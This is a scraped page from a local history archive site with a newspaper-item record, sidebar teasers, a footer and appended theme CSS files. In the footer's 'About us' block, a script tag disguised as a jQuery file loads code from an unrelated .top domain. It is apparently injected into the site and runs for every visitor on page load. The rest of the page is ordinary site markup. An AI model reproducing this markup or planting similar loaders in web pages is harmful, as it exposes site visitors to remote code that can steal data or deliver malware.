<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-c6fe57d51a5902c0e5e5c14af9039a5e81d790b98166a92a829f1f7cbc43be19">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">Available online via Ohio Memory's <a href="https://ohiomemory.org/digital/collection/p16007coll97/search/searchterm/19531224/field/search/mode/all/conn/an"><em>Worthington News</em> Collection</a>.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1255909713. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-b6c40bf7cf371eea1c7b6652fdff66e1035a2b0518e5f25f22852a2b2f5c717f">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/charles-d-wing" hreflang="en">Charles D. Wing</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-88137 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1942-02-19T12:00:00Z" class="datetime">February 19, 1942</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1942-02-19/air-raid-warden-school-working-smoothly-here" hreflang="en">Air raid warden school working smoothly here</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-63978 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1940-03-28T12:00:00Z" class="datetime">March 28, 1940</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1940-03-28/local-finnish-relief-fund-nets-12705" hreflang="en">Local Finnish relief fund nets $127.05</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
<div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-78d8d7fc0cf8fdb37afacb1beea9e2f4b4e5841b23ae691d08d27d25609ab4d5">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/local-government-officials" hreflang="en">local government officials</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-97978 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-03-30T12:00:00Z" class="datetime">March 30, 1944</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1944-03-30/township-office-vacated-when-2-officials-enlist" hreflang="en">Township Office Vacated When 2 Officials Enlist</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/explore/topics/editorials" hreflang="en">editorials</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-72204 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1935-07-18T12:00:00Z" class="datetime">July 18, 1935</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1935-07-18/our-public-square" hreflang="en">Our Public Square</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-c64b4cbc26d638fc9a1d02ce124a9abc26a545f96a7bd582a6ac88cf24d30e08">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-162289 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2025-01-20T12:00:00Z" class="datetime">2025</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?itok=NSQu53U8" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?h=7f593428&amp;itok=SKb60Ggq" width="250" height="250" alt="Color photo of Dana Tyler and Sign Language Interpreter at the 2025 Martin Luther King Day Celebration" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration" hreflang="en">Dana Tyler and Emma Gajewski at the 2025 Martin Luther King Day Celebration</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-134300 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1987-01-17T12:00:00Z" class="datetime">1987</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?itok=ZBP8SnZV" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?h=fdb5b87f&amp;itok=EC5TKP4K" width="250" height="250" alt="Worthington&#039;s Martin Luther King Jr. Recognition Service Program" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program" hreflang="en">Worthington&#039;s Martin Luther King Jr. Recognition Service Program</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/81299","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/tables.css?t8wtii
body_size: 10968
content:
@charset "UTF-8";
/**
 * Table Base
 * Set base styles for table elements.
 ============================================================================ */
table {
  padding: 0;
  border: 0;
  border-collapse: collapse;
}

table caption {
  font-size: 0.875rem;
  font-style: italic;
}

tr {
  border-bottom: #636466 1px solid;
}

caption,
th,
td {
  text-align: left;
}

thead tr {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

td,
th {
  padding: 0.5rem;
  vertical-align: middle;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
.path-admin table {
  width: 100%;
}

table.sticky-header {
  z-index: 10;
}

table .view-table__details {
  padding: 0;
  margin: 0 0 1rem;
  font-size: 1rem;
}

table .view-table__details,
table .view-table__details--summary {
  border: 0;
}

table .view-table__details--description {
  font-style: italic;
}

table ul {
  margin: 0;
}

table[align='right'] {
  margin-left: 1rem;
}

table[align='left'] {
  margin-right: 1rem;
}

@media screen and (max-width: 45em) {
  table[align='right'], table[align='left'] {
    margin-left: 0;
    margin-right: 0;
  }
}

td,
th {
  border-width: 0;
}

thead .active img {
  display: inline;
}

@media screen and (max-width: 45em) {
  .view-display-id-page_people, .view-display-id-page_veterans, .view-display-id-page_people_veteran_militarybranch_term, .view-display-id-page_people_veteran_war_term, .view-display-id-page_news, .view-display-id-page_cemeteries {
    /* Force table to not be like tables anymore */
    /* Hide table headers (but not display: none;, for accessibility) */
    /* Behave  like a "row" */
  }
  .view-display-id-page_people table, .view-display-id-page_veterans table, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_news table, .view-display-id-page_cemeteries table {
    border-top: #636466 1px solid;
  }
  .view-display-id-page_people table, .view-display-id-page_people thead, .view-display-id-page_people tbody, .view-display-id-page_people th, .view-display-id-page_people tr, .view-display-id-page_people td, .view-display-id-page_veterans table, .view-display-id-page_veterans thead, .view-display-id-page_veterans tbody, .view-display-id-page_veterans th, .view-display-id-page_veterans tr, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_militarybranch_term thead, .view-display-id-page_people_veteran_militarybranch_term tbody, .view-display-id-page_people_veteran_militarybranch_term th, .view-display-id-page_people_veteran_militarybranch_term tr, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_people_veteran_war_term thead, .view-display-id-page_people_veteran_war_term tbody, .view-display-id-page_people_veteran_war_term th, .view-display-id-page_people_veteran_war_term tr, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news table, .view-display-id-page_news thead, .view-display-id-page_news tbody, .view-display-id-page_news th, .view-display-id-page_news tr, .view-display-id-page_news td, .view-display-id-page_cemeteries table, .view-display-id-page_cemeteries thead, .view-display-id-page_cemeteries tbody, .view-display-id-page_cemeteries th, .view-display-id-page_cemeteries tr, .view-display-id-page_cemeteries td {
    display: block;
  }
  .view-display-id-page_people thead tr, .view-display-id-page_veterans thead tr, .view-display-id-page_people_veteran_militarybranch_term thead tr, .view-display-id-page_people_veteran_war_term thead tr, .view-display-id-page_news thead tr, .view-display-id-page_cemeteries thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .view-display-id-page_people td, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news td, .view-display-id-page_cemeteries td {
    border: none;
    line-height: 1.1em;
    min-height: 2em;
    position: relative;
    padding-left: 38%;
    /* Label the data */
  }
  .view-display-id-page_people td:before, .view-display-id-page_veterans td:before, .view-display-id-page_people_veteran_militarybranch_term td:before, .view-display-id-page_people_veteran_war_term td:before, .view-display-id-page_news td:before, .view-display-id-page_cemeteries td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 6px;
    left: 6px;
    width: 33%;
    padding-right: 10px;
    white-space: nowrap;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: .05rem;
  }
  .view-display-id-page_people td.views-field-field-person-name-sorting:before, .view-display-id-page_veterans td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-name-sorting:before, .view-display-id-page_news td.views-field-field-person-name-sorting:before, .view-display-id-page_cemeteries td.views-field-field-person-name-sorting:before {
    content: "Name";
  }
  .view-display-id-page_people td.views-field-nothing:before, .view-display-id-page_veterans td.views-field-nothing:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nothing:before, .view-display-id-page_people_veteran_war_term td.views-field-nothing:before, .view-display-id-page_news td.views-field-nothing:before, .view-display-id-page_cemeteries td.views-field-nothing:before {
    content: "Lifespan";
  }
  .view-display-id-page_people td.views-field-nid:before, .view-display-id-page_veterans td.views-field-nid:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nid:before, .view-display-id-page_people_veteran_war_term td.views-field-nid:before, .view-display-id-page_news td.views-field-nid:before, .view-display-id-page_cemeteries td.views-field-nid:before {
    content: "Mentions";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-branch:before, .view-display-id-page_veterans td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_news td.views-field-field-person-veteran-branch:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-branch:before {
    content: "Branch";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-war:before, .view-display-id-page_veterans td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-war:before, .view-display-id-page_news td.views-field-field-person-veteran-war:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-war:before {
    content: "War";
  }
  .view-display-id-page_people td.views-field-field-date-sorting:before, .view-display-id-page_veterans td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-date-sorting:before, .view-display-id-page_news td.views-field-field-date-sorting:before, .view-display-id-page_cemeteries td.views-field-field-date-sorting:before {
    content: "Date";
  }
  .view-display-id-page_people td.views-field-title:before, .view-display-id-page_veterans td.views-field-title:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-title:before, .view-display-id-page_people_veteran_war_term td.views-field-title:before, .view-display-id-page_news td.views-field-title:before, .view-display-id-page_cemeteries td.views-field-title:before {
    content: "Article title";
  }
  .view-display-id-page_people td.views-field-field-contributor:before, .view-display-id-page_veterans td.views-field-field-contributor:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-contributor:before, .view-display-id-page_people_veteran_war_term td.views-field-field-contributor:before, .view-display-id-page_news td.views-field-field-contributor:before, .view-display-id-page_cemeteries td.views-field-field-contributor:before {
    content: "Contributors";
  }
  .view-display-id-page_people td.views-field-field-newspaper-publication:before, .view-display-id-page_veterans td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_war_term td.views-field-field-newspaper-publication:before, .view-display-id-page_news td.views-field-field-newspaper-publication:before, .view-display-id-page_cemeteries td.views-field-field-newspaper-publication:before {
    content: "Newspaper";
  }
  .view-display-id-page_people td.views-field-field-burial-cemetery:before, .view-display-id-page_veterans td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-cemetery:before, .view-display-id-page_news td.views-field-field-burial-cemetery:before, .view-display-id-page_cemeteries td.views-field-field-burial-cemetery:before {
    content: "Cemetery";
  }
  .view-display-id-page_people td.views-field-field-burial-location:before, .view-display-id-page_veterans td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-location:before, .view-display-id-page_news td.views-field-field-burial-location:before, .view-display-id-page_cemeteries td.views-field-field-burial-location:before {
    content: "Location";
  }
}

/**
 * Table sort indicators.
 ============================================================================ */
.tablesort {
  height: 1rem;
  width: 1rem;
  display: inline-block;
}

.tablesort--asc:after, .tablesort--desc:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  height: 1rem;
  width: 1rem;
  padding: 0 0.1875rem;
  background-image: none;
  display: none;
}

.fa-loaded .tablesort--asc:after, .fa-loaded .tablesort--desc:after {
  display: inline-block;
}

.tablesort--asc:after {
  content: "";
}

.tablesort--desc:after {
  content: "";
}
/*# sourceMappingURL=tables.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/image.css?t8wtii
body_size: 1310
content:
/**
 * Images
 ============================================================================ */
@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  img.align-left,
  figure.align-left,
  .field-type-image__figure.align-left {
    margin: 0 1rem 1rem 0;
  }
  img.align-right,
  figure.align-right,
  .field-type-image__figure.align-right {
    margin: 0 0 1rem 1rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  img.align-left, img.align-right,
  figure.align-left,
  figure.align-right,
  .field-type-image__figure.align-left,
  .field-type-image__figure.align-right {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
  }
}

img.align-center,
figure.align-center,
.field-type-image__figure.align-center {
  margin-bottom: 1rem;
}

img.align-center figcaption,
figure.align-center figcaption,
.field-type-image__figure.align-center figcaption {
  text-align: center;
}

img[class*="align-"],
figure[class*="align-"],
.field-type-image__figure[class*="align-"] {
  clear: both;
}

.cke_widget_wrapper.align-left {
  margin: 0 1rem 1rem 0;
}

.cke_widget_wrapper.align-right {
  margin: 0 0 1rem 1rem;
}

.cke_widget_wrapper.align-center {
  margin-bottom: 1rem;
}

.cke_widget_wrapper.align-center figcaption {
  text-align: center;
}

.cke_widget_wrapper[class*="align-"] {
  clear: both;
}
/*# sourceMappingURL=image.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/markers.css?t8wtii
body_size: 498
content:
/**
 * Markers
 *  - used for things like node unpublished status.
 ============================================================================ */
.marker {
  display: inline;
  letter-spacing: 0.025em;
  text-transform: uppercase;
  vertical-align: middle;
  border-radius: 2px;
  padding: 0.0625rem 0.1875rem;
  font-size: 0.75rem;
  font-family: Lora, serif;
}

.marker {
  background-color: #636466;
  color: #ffffff;
}

.marker--info {
  background-color: #0074bd;
}

.marker--success {
  background-color: #77b259;
}

.marker--warning {
  background-color: #e09600;
}

.marker--error {
  background-color: #e62600;
}

.hidden {
  display: none !important;
}

.preview .marker {
  color: #ffffff;
}
/*# sourceMappingURL=markers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii
body_size: 3291
content:
/**
 * Responsive menu styles.
 *
 * Mixins provide the basic structure and a base style (not much), the rest
 * is up to you, add colors, borders, padding and so on. Icons such as
